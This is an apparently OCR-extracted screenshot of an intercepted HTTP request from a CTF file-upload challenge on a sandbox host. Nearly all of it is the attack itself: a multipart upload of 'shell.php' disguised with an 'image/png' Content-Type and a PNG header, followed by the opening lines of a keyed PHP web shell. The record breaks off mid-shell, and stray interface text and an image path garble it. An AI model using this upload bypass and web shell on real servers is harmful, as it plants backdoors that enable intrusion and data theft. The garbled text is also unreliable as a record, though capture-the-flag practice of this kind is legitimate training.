 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-74b2b92efeb7bc2c.sandbox.ctfhub.com:10800
3 Content-Length: 923
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-74b2b92efeb7bc2c.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymIJTBq9TSvAJQhbS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-74b2b92efeb7bc2c.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarymIJTBq9TSvAJQhbS
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 0PNG
20
21 <?php
粘贴后效果
点击 < 前进行粘贴
22 @error_reporting(0);
23 session_start();
24 $key="7dad18e6e49e447a";